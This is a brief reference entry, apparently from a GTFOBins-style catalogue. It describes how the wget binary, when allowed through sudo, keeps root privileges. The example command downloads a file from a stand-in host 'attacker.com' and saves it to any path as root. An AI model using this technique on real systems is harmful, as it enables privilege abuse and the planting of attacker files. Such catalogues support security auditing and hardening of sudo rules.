 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
Fetch a remote file via HTTP GET request.
URL=http://attacker.com/file_to_get
LFILE=file_to_save
sudo wget $URL -O $LFILE